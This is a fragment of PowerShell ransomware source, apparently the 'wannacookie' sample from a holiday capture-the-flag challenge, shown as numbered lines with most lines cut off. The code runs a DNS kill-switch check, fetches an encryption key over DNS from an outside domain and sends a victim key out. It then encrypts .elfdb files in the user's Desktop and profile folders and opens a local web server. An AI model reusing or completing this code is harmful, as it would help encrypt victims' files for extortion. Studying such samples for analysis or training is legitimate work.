 189 function wannacookie {
190 $S1 = "1f8b080000000000040093e76762129765e2e1e6640f6361e7e202000cdd5c5c10000000"
191 if ($null -ne ((Resolve-DnsName -Name $(H2A $(B2H $(ti_rox $(B2H $(G2B $(H2B $S1))) $(Resolve-DnsName -Server erohetfanu.com -
192 if ($(netstat -ano | Select-String "127.0.0.1:8080").length -ne 0 -or (Get-WmiObject Win32_ComputerSystem).Domain -ne "KRINGLE
193 $pub_key = [System.Convert]::FromBase64String($(get_over_dns("7365727665722E637274") ) )
194 $Byte_key = ([System.Text.Encoding]::Unicode.GetBytes($(([char[]]([char]01..[char]255) + ([char[]]([char]01..[char]255)) + 0..
195 $Hex_key = $(B2H $Byte_key)
196 $Key_Hash = $(Sha1 $Hex_key)
197 $Pub_key_encrypted_Key = (Pub_Key_Enc $Byte_key $pub_key).ToString()
198 $cookie_id = (send_key $Pub_key_encrypted_Key)
199 $date_time = (($(Get-Date).ToUniversalTime() | Out-String) -replace "`r`n")
200 [array]$future_cookies = $(Get-ChildItem *.elfdb -Exclude *.wannacookie -Path $($($env:userprofile+'\Desktop'),$($env:userprof
201 enc_dec $Byte_key $future_cookies $true
202 Clear-variable -Name "Hex_key"
203 Clear-variable -Name "Byte_key"
204 $lurl = 'http://127.0.0.1:8080/'
205 $htmlcontents = @{